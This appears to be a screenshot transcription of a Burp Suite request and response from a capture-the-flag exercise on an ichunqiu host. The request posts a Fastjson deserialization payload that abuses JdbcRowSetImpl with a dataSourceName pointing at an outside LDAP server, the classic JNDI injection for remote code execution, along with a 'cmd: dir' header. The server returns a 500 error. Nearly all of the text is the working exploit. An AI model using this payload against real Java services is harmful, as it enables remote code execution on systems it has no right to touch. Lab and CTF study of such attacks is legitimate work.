 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2zecwqnaa4xo8j28hell.cloudeci1.ichunqiu.com:8888
3 cmd: dir
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 272
6
7 payload={
8 "a":{
9 "@type":"java.lang.Class",
10 "val":"com.sun.rowset.JdbcRowSetImpl"
11 },
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"ldap://112.124.39.118:1389/jmdoxt",
15 "autoCommit":true
16 }
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Date: Sun, 07 Nov 2021 08:03:12 GMT
3 Content-Type: application/json
4 Connection: keep-alive
5 X-Via-JSL: 40a8666,-
6 Set-Cookie: __jsluid_h=9b0c552a6a1f83bed4935c5d90c93807; max-age=31536000
7 X-Cache: bypass
8 Content-Length: 101
9
10 {
"timestamp":"2021-11-07T08:03:12.407+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/"
}
INSPECTOR